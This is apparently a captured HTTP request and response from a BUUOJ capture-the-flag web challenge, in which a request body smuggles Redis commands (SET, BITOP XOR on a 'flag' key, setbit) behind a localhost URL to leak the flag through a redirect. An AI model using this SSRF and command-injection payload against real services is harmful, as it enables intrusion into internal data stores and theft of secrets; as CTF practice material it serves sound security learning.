 请求
Raw 参数 头 Hex
GET /?q=abababababababab HTTP/1.1
Host: 902a4c8d-e027-422a-b155-e1da25c7013d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://902a4c8d-e027-422a-b155-e1da25c7013d.node3.buuoj.cn/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
url=http://localhost/
SET tmp 1
BITOP XOR abababababababab flag tmp
setbit abababababababab 1 0
setbit abababababababab 2 1
setbit abababababababab 4 1
响应
Raw 头 Hex
HTTP/1.1 302 Found
Server: openresty
Date: Wed, 01 Jul 2020 03:34:00 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 0
Connection: close
Location:
http://902a4c8d-e027-422a-b155-e1da25c7013d.node3.buuoj
.cn/?lag{a6c53552-1ba8-4f53-a2c2-120dd6d51f73}
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block